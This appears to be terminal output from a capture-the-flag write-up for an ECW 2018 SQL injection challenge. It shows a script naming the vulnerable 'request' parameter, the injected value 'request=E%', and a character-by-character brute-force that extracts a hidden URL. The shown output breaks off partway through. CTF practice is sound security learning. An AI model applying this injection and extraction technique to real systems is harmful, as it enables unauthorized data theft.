 > $ ./intrusion_hint.py
##########################
##    ECW 2018 - SQLi   ##
############################
[+] URL injected : https://web150-hint.challenge-ecw.fr/search
[+] Vulnerable parameter : request=
[+] Injection used : request=E%
[+] Starting bruteforce
result : h
result : ht
result : htt
result : http
result : https
result : https:
result : https:/
result : https://
result : https://g